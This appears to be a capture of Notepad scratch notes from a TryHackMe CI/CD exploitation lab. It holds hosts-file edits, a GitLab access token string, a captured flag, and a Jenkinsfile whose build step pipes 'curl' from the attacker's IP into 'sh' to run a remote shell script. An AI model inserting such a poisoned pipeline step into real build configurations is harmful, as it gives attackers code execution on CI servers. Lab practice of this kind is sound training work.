 *Untitled - Notepad
File Edit Format View Help
sudo echo 10.200.3.150 gitlab.tryhackme.loc >> /etc/hosts && sudo echo 10.200.3.160 jenkins.tryhackme.loc >> /etc/hosts
cicd: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.50.3.237  netmask 255.255.255.0  destination 10.50.3.237
        inet6 fe80::ad77:c0c6:c671:11e6  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
SSHIP is 'gitlabtryhackme' ip address with 250 at the end.
SSH mother@IPADDRESS
glpat-px28kgMQ8zhU6PeNaRNz
unzip Mobile\ App_9fc6b0f7-8b07-4f4f-aa12-f4e29e79a2a8.zip | grep -r "THM"
Jenkinsfile
pipeline {
    agent any
    stages {
       stage('build') {
          steps {
              sh '''
                    curl http://10.50.3.237:8080/shell.sh | sh
                '''
              }
          }
       }
    }
sername: Vonatron
Password:
MailAddr: Vonatron@tryhackme.loc
IP Range: 10.200.3.0/24
=======================================
THM{Merge.builds.can.get.you.in.trouble}
echo "f1d78f1e-66f5-4156-9714-30fcac7708e2" > Vonatron.txt
Ln 6, Col 40 100% Windows (CRLF) UTF-8